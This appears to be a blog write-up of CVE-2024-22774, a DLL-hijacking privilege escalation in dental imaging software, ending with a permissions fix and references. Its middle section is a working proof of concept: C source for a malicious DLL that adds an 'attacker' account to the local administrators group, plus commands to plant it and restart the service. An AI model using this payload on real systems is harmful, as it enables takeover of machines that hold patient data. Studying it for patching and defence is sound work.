
A serious vulnerability (CVE-2024-22774) was recently found in the Panoramic Corporation Digital Imaging Software, specifically version 9.1.2.760. This flaw makes it possible for a local attacker to escalate privileges—gaining admin-level control of a Windows computer—by exploiting the ccsservice.exe component.
This post will break down what the vulnerability is, how it works, include code snippets for proof-of-concept (POC), and share references to the original advisories. If you manage dental or medical imaging systems using this software, it’s critical to understand and fix this ASAP.
The Vulnerable Component: ccsservice.exe
ccsservice.exe runs as a Windows Service and has high privileges (usually SYSTEM or Administrators group). Under normal conditions, it is supposed to manage communication and image processing for the dental imaging suite.
Unfortunately, poor permissions and unsafe coding practices make it a target for local attackers.
Key Problem:
The service loads DLLs (Dynamic Link Libraries) insecurely, meaning an attacker can plant a malicious file that ccsservice.exe will eventually run with high privileges.
First, let’s check if the vulnerable service is running
Get-Service | Where-Object {$_.Name -like "*ccsservice*"}
You’ll typically get output similar to
Status Name DisplayName
Running ccsservice CCS Service
Check permissions of the service folder
icacls "C:\Program Files\PanoramicCorporation\DigitalImaging"
Vulnerability:
If standard (non-admin) users have write privileges to the directory or its subfolders, they can drop files there.
Step 2: DLL Search Order Hijacking
If the binary looks for certain DLLs in the program folder before Windows system directories, any user can plant a malicious DLL with the required name.
Finding DLL Dependencies
You can use Process Monitor (ProcMon) or Process Explorer to log which DLLs ccsservice.exe tries to load.
Example—let’s say it tries to load missinglib.dll from its folder
C:\Program Files\PanoramicCorporation\DigitalImaging\missinglib.dll
If it’s missing, the program will fail over to other locations.
Here is a minimal POC malicious DLL in C that pops a SYSTEM Command Prompt
// Save as missinglib.c, compile with: cl /LD missinglib.c
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
if (ul_reason_for_call == DLL_PROCESS_ATTACH) {
WinExec("cmd.exe /c net localgroup administrators attacker /add", SW_HIDE);
}
return TRUE;
}
*This DLL adds a user named attacker to the administrators group when loaded.*
Copy your malicious DLL to the vulnerable folder
copy missinglib.dll "C:\Program Files\PanoramicCorporation\DigitalImaging\"
Restart the service to force it to load your malicious DLL
net stop ccsservice
net start ccsservice
Check for your new admin user
net user
net localgroup administrators
Anyone with local access (even unprivileged users) can get admin privileges.
- Hospitals/dental clinics: Patient data and images can be stolen or altered.
Only let Administrators write to install directories.
`cmd
icacls "C:\Program Files\PanoramicCorporation\DigitalImaging" /inheritance:r /grant Administrators:F /grant SYSTEM:F /grant Users:RX /T
References & More Reading
- NIST NVD - CVE-2024-22774
- Unofficial Full Disclosure Writeup (GitHub)
- DLL Hijacking Explained (Medium)
- Process Monitor & Process Explorer (Microsoft Sysinternals)
Summary
CVE-2024-22774 is a prime example of how local privilege escalation flaws can turn minor mistakes into major breaches. If you’re using Panoramic Corporation’s Digital Imaging Software (v.9.1.2.760), patch now and review directory permissions immediately!
Timeline
Published on: 05/14/2024 14:58:21 UTC
Last modified on: 08/01/2024 22:51:11 UTC